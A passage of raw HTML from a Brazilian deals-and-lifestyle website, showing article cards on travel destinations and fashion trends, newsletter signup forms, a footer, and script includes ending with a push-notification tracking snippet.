				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601212143500326000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601212143500326000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601212143500326000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601212143500326000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
